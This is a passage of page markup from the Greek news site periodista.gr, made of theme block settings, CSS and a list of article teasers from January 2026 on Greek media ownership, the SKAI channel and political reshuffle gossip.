IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_transform":"capitalize","f_meta_font_spacing":"-0.5","excl_padd":"3px 5px","excl_margin":"-4px 5px 0 0","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_radius":"2","offset":"1","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_211","tdc_css_class":"tdi_211","tdc_css_class_style":"tdi_211_rand_style"}';
block_tdi_211.td_column_number = "1";
block_tdi_211.block_type = "td_flex_block_1";
block_tdi_211.post_count = "9";
block_tdi_211.found_posts = "5266";
block_tdi_211.header_color = "";
block_tdi_211.ajax_pagination_infinite_stop = "";
block_tdi_211.max_num_pages = "585";
tdBlocksArray.push(block_tdi_211);
</script><div class="td-block-title-wrap"></div><div id=tdi_211 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%84%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b7%ce%bd%ce%b9%ce%b1%ce%ba%cf%8c-%ce%bd%ce%ae%ce%bc%ce%b1-%ce%bb%ce%b1%cf%85%cf%81%ce%b5%ce%bd%cf%84%ce%b9%ce%ac%ce%b4%ce%b7/" rel="bookmark" class="td-image-wrap " title="Το παρασκηνιακό «νήμα» Λαυρεντιάδη – Καρυστιανού και η επιστροφή στα Media"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/12/loualoua-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b7%ce%bd%ce%b9%ce%b1%ce%ba%cf%8c-%ce%bd%ce%ae%ce%bc%ce%b1-%ce%bb%ce%b1%cf%85%cf%81%ce%b5%ce%bd%cf%84%ce%b9%ce%ac%ce%b4%ce%b7/" rel="bookmark" title="Το παρασκηνιακό «νήμα» Λαυρεντιάδη – Καρυστιανού και η επιστροφή στα Media">Το παρασκηνιακό «νήμα» Λαυρεντιάδη – Καρυστιανού και η επιστροφή στα Media</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T12:04:14+02:00" >17/01/2026 12:04</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Η εξαγορά της Espresso, το εγχείρημα του νέου κόμματος και οι βαθιές διασυνδέσεις με την εκκλησιαστικούς κύκλους</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b5%cf%83%cf%89%ce%ba%ce%bf%ce%bc%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%84%cf%81%ce%b9%ce%b3%ce%bc%ce%bf%ce%af-%cf%83%cf%84%ce%bf-%ce%bc%ce%b1%ce%be%ce%af%ce%bc%ce%bf%cf%85-%cf%84%ce%bf/" rel="bookmark" class="td-image-wrap " title="Εσωκομματικοί τριγμοί στο Μαξίμου: Το «τέλος» του Γιώργου Μυλωνάκη"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2024/07/mylonakis-messaropoulou-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b5%cf%83%cf%89%ce%ba%ce%bf%ce%bc%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%84%cf%81%ce%b9%ce%b3%ce%bc%ce%bf%ce%af-%cf%83%cf%84%ce%bf-%ce%bc%ce%b1%ce%be%ce%af%ce%bc%ce%bf%cf%85-%cf%84%ce%bf/" rel="bookmark" title="Εσωκομματικοί τριγμοί στο Μαξίμου: Το «τέλος» του Γιώργου Μυλωνάκη">Εσωκομματικοί τριγμοί στο Μαξίμου: Το «τέλος» του Γιώργου Μυλωνάκη</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T11:51:07+02:00" >17/01/2026 11:51</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Το παρασκήνιο της απομάκρυνσης, οι επικοινωνιακές αστοχίες και τα χαρτοφυλάκια «δεύτερης γραμμής» στον ανασχηματισμό</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%83%ce%ac%ce%bb%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%b9%cf%83%ce%b7-%cf%83%cf%84%ce%bf-down-town-%ce%b7-%ce%ba%ce%b1%cf%81%cf%85%cf%83/" rel="bookmark" class="td-image-wrap " title="Σάλος για τη φωτογράφιση στο Down Town: Η Καρυστιανού ανάμεσα σε εικόνες και η εξομολόγηση για τις τύψεις!"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2026/01/karyd-696x391.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%83%ce%ac%ce%bb%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%b9%cf%83%ce%b7-%cf%83%cf%84%ce%bf-down-town-%ce%b7-%ce%ba%ce%b1%cf%81%cf%85%cf%83/" rel="bookmark" title="Σάλος για τη φωτογράφιση στο Down Town: Η Καρυστιανού ανάμεσα σε εικόνες και η εξομολόγηση για τις τύψεις!">Σάλος για τη φωτογράφιση στο Down Town: Η Καρυστιανού ανάμεσα σε εικόνες και η εξομολόγηση για τις τύψεις!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T11:19:37+02:00" >17/01/2026 11:19</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Σάλος για το φόντο με τα εικονίσματα στο Down Town – Η παραδοχή για το «φταίξιμο» στα Τέμπη και η προετοιμασία για την κάλπη</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%84%ce%bf-%ce%b8%cf%81%ce%af%ce%bb%ce%b5%cf%81-%ce%bc%ce%b5-%cf%84%ce%b1-sites-%cf%84%ce%bf%cf%85-%ce%bf%ce%bd%cf%84%cf%8c%ce%bd%ce%b9-%ce%b7-%cf%83%cf%85%ce%bc%cf%86%cf%89%ce%bd%ce%af%ce%b1/" rel="bookmark" class="td-image-wrap " title="Το θρίλερ με τα sites του Οντόνι: Η συμφωνία με την Politis Group που έγινε ανατροπή"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2026/01/media-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%ce%bf-%ce%b8%cf%81%ce%af%ce%bb%ce%b5%cf%81-%ce%bc%ce%b5-%cf%84%ce%b1-sites-%cf%84%ce%bf%cf%85-%ce%bf%ce%bd%cf%84%cf%8c%ce%bd%ce%b9-%ce%b7-%cf%83%cf%85%ce%bc%cf%86%cf%89%ce%bd%ce%af%ce%b1/" rel="bookmark" title="Το θρίλερ με τα sites του Οντόνι: Η συμφωνία με την Politis Group που έγινε ανατροπή">Το θρίλερ με τα sites του Οντόνι: Η συμφωνία με την Politis Group που έγινε ανατροπή</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:39:17+02:00" >17/01/2026 10:39</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Σε αναμμένα κάρβουνα βρίσκονται τα στελέχη της Liquid Media...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b7-%ce%b1%ce%b8%ce%bb%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%cf%84%ce%b7%cf%82-%ce%b5%ce%bd%ce%b7%ce%bc%ce%ad%cf%81%cf%89%cf%83%ce%b7%cf%82-%cf%84%ce%bf-%cf%83%cf%84%ce%ae%cf%83%ce%b9%ce%bc/" rel="bookmark" class="td-image-wrap " title="Η αθλιότητα της ενημέρωσης: Το «στήσιμο» στον Ανεστίδη και ο διασυρμός της δημοσιογραφίας"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2026/01/Anestidis-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b7-%ce%b1%ce%b8%ce%bb%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%cf%84%ce%b7%cf%82-%ce%b5%ce%bd%ce%b7%ce%bc%ce%ad%cf%81%cf%89%cf%83%ce%b7%cf%82-%cf%84%ce%bf-%cf%83%cf%84%ce%ae%cf%83%ce%b9%ce%bc/" rel="bookmark" title="Η αθλιότητα της ενημέρωσης: Το «στήσιμο» στον Ανεστίδη και ο διασυρμός της δημοσιογραφίας">Η αθλιότητα της ενημέρωσης: Το «στήσιμο» στον Ανεστίδη και ο διασυρμός της δημοσιογραφίας</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:30:42+02:00" >17/01/2026 10:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Η μετάδοση σχολίων που ειπώθηκαν εκτός αέρα αποτελεί το ναδίρ της ηθικής των ΜΜΕ – Μια ενορχηστρωμένη επίθεση με στόχο τον εκφοβισμό των αγροτών και τη διάλυση των μπλόκων πριν τη συνάντηση στο Μαξίμου</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%ce%b1%cf%84%cf%8c%ce%bd%cf%89%ce%bd-%ce%bc%ce%b5-%ce%b1%cf%80%ce%bf%cf%87%cf%8e%cf%81%ce%b7%cf%83%ce%b7-%cf%83%ce%bf%ce%ba-%ce%b1%cf%80/" rel="bookmark" class="td-image-wrap " title="Βόμβα μεταγατόνων με αποχώρηση-σοκ από τον ΣΚΑΪ!"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2024/01/alaffo-696x393.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%ce%b1%cf%84%cf%8c%ce%bd%cf%89%ce%bd-%ce%bc%ce%b5-%ce%b1%cf%80%ce%bf%cf%87%cf%8e%cf%81%ce%b7%cf%83%ce%b7-%cf%83%ce%bf%ce%ba-%ce%b1%cf%80/" rel="bookmark" title="Βόμβα μεταγατόνων με αποχώρηση-σοκ από τον ΣΚΑΪ!">Βόμβα μεταγατόνων με αποχώρηση-σοκ από τον ΣΚΑΪ!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:17:02+02:00" >15/01/2026 10:17</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Το παρασκήνιο πίσω από τη φημολογούμενη «έξοδο» κορυφαίου παρουσιαστή και το «ανακάτεμα» της τράπουλας από τον Αλαφούζο</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%84%ce%bf-%cf%87%ce%ac%ce%bf%cf%82-%cf%83%cf%84%ce%bf%ce%bd-%cf%83%ce%ba%ce%b1%cf%8a-%ce%ba%ce%b1%ce%b9-%ce%b7-%ce%b1%cf%80%ce%bf%cf%84%cf%85%cf%87%ce%b7%ce%bc%ce%ad%ce%bd%ce%b7-%cf%83/" rel="bookmark" class="td-image-wrap " title="Το «χάος» στον ΣΚΑΪ και η αποτυχημένη στρατηγική του Γιάννη Αλαφούζου"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2024/01/alaffo-696x393.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%ce%bf-%cf%87%ce%ac%ce%bf%cf%82-%cf%83%cf%84%ce%bf%ce%bd-%cf%83%ce%ba%ce%b1%cf%8a-%ce%ba%ce%b1%ce%b9-%ce%b7-%ce%b1%cf%80%ce%bf%cf%84%cf%85%cf%87%ce%b7%ce%bc%ce%ad%ce%bd%ce%b7-%cf%83/" rel="bookmark" title="Το «χάος» στον ΣΚΑΪ και η αποτυχημένη στρατηγική του Γιάννη Αλαφούζου">Το «χάος» στον ΣΚΑΪ και η αποτυχημένη στρατηγική του Γιάννη Αλαφούζου</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T21:36:55+02:00" >13/01/2026 21:36</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Συνεχείς αλλαγές στο πρόγραμμα, συρρίκνωση εκπομπών και η ψυχαγωγία...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%84%cf%83%ce%b9%ce%bc%cf%84%cf%83%ce%b9%ce%bb%ce%ae-%cf%86%ce%ac%ce%bd%ce%b7%ce%ba%ce%b5-%cf%84%ce%bf-%ce%b5%cf%83%cf%8e%cf%81%ce%bf%cf%85%cf%87%cf%8c-%cf%84%ce%b7%cf%82-%cf%83%ce%b5-%ce%b6%cf%89/" rel="bookmark" class="td-image-wrap " title="Τσιμτσιλή: Φάνηκε το εσώρουχό της σε ζωντανή σύνδεση! Η κίνηση που πρόδωσε τη Σταματίνα και η ατάκα που τους άφησε όλους κάγκελο! (vid)"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2026/01/stamatina-696x380.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%cf%83%ce%b9%ce%bc%cf%84%cf%83%ce%b9%ce%bb%ce%ae-%cf%86%ce%ac%ce%bd%ce%b7%ce%ba%ce%b5-%cf%84%ce%bf-%ce%b5%cf%83%cf%8e%cf%81%ce%bf%cf%85%cf%87%cf%8c-%cf%84%ce%b7%cf%82-%cf%83%ce%b5-%ce%b6%cf%89/" rel="bookmark" title="Τσιμτσιλή: Φάνηκε το εσώρουχό της σε ζωντανή σύνδεση! Η κίνηση που πρόδωσε τη Σταματίνα και η ατάκα που τους άφησε όλους κάγκελο! (vid)">Τσιμτσιλή: Φάνηκε το εσώρουχό της σε ζωντανή σύνδεση! Η κίνηση που πρόδωσε τη Σταματίνα και η ατάκα που τους άφησε όλους κάγκελο! (vid)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T12:52:58+02:00" >13/01/2026 12:52</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Πριν από το σέξι απρόοπτο, η παρουσιάστρια είχε αναφερθεί...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bf-%ce%bc%ce%b5%ce%bb%ce%b9%cf%83%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b7%cf%82-%ce%ad%ce%b2%ce%b1%ce%bb%ce%b5-17-%ce%b5%ce%ba%ce%b1%cf%84-%ce%b5%cf%85%cf%81%cf%8e/" rel="bookmark" class="td-image-wrap " title="Ο Μελισσανίδης έβαλε 1,7 εκατ. ευρώ!"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/09/Melissanidis.Dimitris.Eurokinissi-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bf-%ce%bc%ce%b5%ce%bb%ce%b9%cf%83%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b7%cf%82-%ce%ad%ce%b2%ce%b1%ce%bb%ce%b5-17-%ce%b5%ce%ba%ce%b1%cf%84-%ce%b5%cf%85%cf%81%cf%8e/" rel="bookmark" title="Ο Μελισσανίδης έβαλε 1,7 εκατ. ευρώ!">Ο Μελισσανίδης έβαλε 1,7 εκατ. ευρώ!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T12:41:28+02:00" >13/01/2026 12:41</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Πιστοποιήθηκε η αύξηση κεφαλαίου ύψους 1,7 εκατ. ευρώ – Το 51% της ιδιοκτησίας περνά σε νέα χέρια, σηματοδοτώντας μια πιο επιθετική αντιπολιτευτική γραμμή στα πρωτοσέλιδα του εντύπου</div>
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_211" data-td_block_id="tdi_211"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_211" data-td_block_id="tdi_211"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_213 ">
<style scoped>.tdi_213{position:relative}</style>
<div class="tdi_212_rand_style td-element-style" ><style>.tdi_212_rand_style{background-color:#f7f7f7!important}</style></div><div class="td-fix-index"><style>
/* Όλα τα στοχευμένα fix για tdi_288 και tdi_321 */
.tdi_288 .td_block_wrap,
.tdi_321 .td_block_wrap {
    margin-bottom: 0 !important;
}

.tdi_288 .tdm-descr,
.tdi_321 .tdm-descr {
    margin: 0 !important;
    padding: 0 !important;
    line-height: 1.2 !important;
}

.tdi_288 .td_block_inline_text,
.tdi_321 .td_block_inline_text {
    margin: 0 !important;
    padding: 0 !important;
}
</style>
</div></div></div></div></div><div class="vc_column_inner tdi_215  wpb_column vc_column_container tdc-inner-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_215{vertical-align:baseline}.tdi_215 .vc_column-inner>.wpb_wrapper,.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_title tdi_216 td-pb-border-top td_block_template_13 td-fix-index"  data-td-block-uid="tdi_216" >
<style>.tdi_216 .td-block-title>a,.tdi_216 .td-block-title>span{color:#ec3535!important}.tdi_216 .td-block-subtitle{color:#515151!important}.tdi_216{margin-top:-!important;margin-bottom:0px!important;padding-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_216{margin-top:-170px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_216{margin-top:-155px!important}}@media (max-width:767px){.tdi_216{margin-bottom:30px!important;padding-bottom:10px!important}}</style>
